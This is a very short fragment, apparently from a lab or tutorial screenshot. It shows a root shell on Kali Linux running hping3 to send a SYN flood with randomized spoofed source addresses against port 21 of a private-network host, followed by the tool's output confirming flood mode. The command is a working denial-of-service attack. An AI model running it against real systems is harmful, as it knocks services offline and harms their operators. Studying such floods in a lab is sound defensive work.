 ┌──(root㉿kali)-[~]
└─# hping3 -c 10000 -d 120 -S -w 64 -p 21 --flood --rand-source 192.168.30.137
HPING 192.168.30.137 (eth0 192.168.30.137): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown